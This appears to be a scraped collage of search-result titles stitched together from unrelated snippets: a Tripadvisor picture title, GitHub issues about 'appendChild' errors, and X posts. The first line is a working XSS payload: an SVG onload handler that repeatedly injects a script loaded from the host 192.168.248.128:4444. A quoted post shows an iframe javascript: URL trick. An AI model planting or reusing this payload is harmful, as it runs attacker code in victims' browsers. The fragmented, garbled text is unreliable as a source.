<svg/onload=setInterval(function(){with(document).body.appendChild(createElement("script")).src="//192.168.248.128:4444"},100);> - Picture of India, Asia - Tripadvisor

How do I solve this "Uncaught TypeError: Cannot read property 'appendChild' of null" error? · Issue #8600 · wet-boew/wet-boew · GitHub


Bo0oM on X: "WTF WTF WTF WTF <body> <script> var f1 = document. body.appendChild(document.createElement('iframe')); f1.onload = function(){this.src = 'javascript:alert("location.origin: "+location.origin)';this.remove()}; f1.src = 'https://t ...

codedamn on X: "- In this example, the script tag in the head of the HTML file links to an external JavaScript file named “script.js”. - The JavaScript code in this file
![Bug report]TypeError: null is not an object (evaluating 'document.body. appendChild') · Issue #395 · Tencent/cherry-markdown · GitHub Bug report]TypeError: null is not an object (evaluating 'document.body. appendChild') · Issue #395 · Tencent/cherry-markdown · GitHub](https://user-images.githubusercontent.com/94627/220535094-31a84602-e67d-4b19-bf63-e4d461b3384b.png)